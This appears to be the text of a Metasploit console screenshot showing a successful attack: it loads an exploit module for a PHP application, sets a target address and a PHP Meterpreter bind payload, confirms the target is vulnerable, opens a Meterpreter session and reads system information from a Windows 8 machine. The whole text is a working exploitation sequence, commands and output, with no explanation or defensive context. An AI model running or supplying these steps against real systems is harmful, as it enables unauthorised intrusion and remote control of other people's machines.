 msf > use exploit/mm/php-belt
msf exploit(php-belt) > set RHOST 192.168.10.104
RHOST => 192.168.10.104
msf exploit(php-belt) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf exploit(php-belt) > check
[+] 192.168.10.104:80 - The target is vulnerable.
msf exploit(php-belt) > exploit
[*] Started bind handler
[*] Sending stage (33068 bytes) to 192.168.10.104
[*] Meterpreter session 1 opened (192.168.10.118:45443 -> 192.168.10.104:4444) at 2016-05-09 15:41:0
7 +0530
meterpreter >
meterpreter > sysinfo
Computer    : DESKTOP-PESQ21S
OS          : Windows NT DESKTOP-PESQ21S 6.2 build 9200 (Windows 8 Professional Edition) i586
Meterpreter : php/php